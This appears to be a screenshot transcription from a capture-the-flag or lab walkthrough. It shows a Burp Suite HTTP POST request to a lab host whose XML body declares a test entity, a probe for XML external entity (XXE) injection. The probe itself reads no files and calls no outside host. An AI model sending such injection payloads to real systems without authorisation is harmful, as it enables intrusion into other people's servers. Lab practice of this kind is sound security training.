 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.189.26
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 207
10 Origin: http://10.129.189.26
11 Connection: close
12 Referer: http://10.129.189.26/log_submit.php
13
14 data=<?xml  version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [<!ENTITY poc "1"> ]>
16 <bugreport>
17 <title>&poc;</title>
18 <cwe>b</cwe>
19 <cvss>c</cvss>
20 <reward>d</reward>
21 </bugreport>